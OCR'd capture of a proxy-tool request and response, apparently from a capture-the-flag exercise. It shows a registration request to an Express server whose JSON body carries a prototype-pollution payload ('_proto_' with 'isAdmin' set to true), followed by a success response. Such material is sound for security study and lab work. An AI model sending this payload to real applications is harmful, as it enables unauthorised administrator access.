 请求
美化 Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 61.147.171.105:53564
3 Content-Length: 66
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://61.147.171.105:53564
8 Referer: http://61.147.171.105:53564/register.html
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
"username":"4",
"password":"4",
14 "_proto_":{
15 "isAdmin":true
16 }
17 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 47
5 ETag: W/"2f-qnw7G3FFQwF9lxinqWS32j82Ouw"
6 Date: Sat, 19 Jul 2025 14:43:15 GMT
7 Connection: close
8
9 {
"msg":"user created successfully",
"err":false
}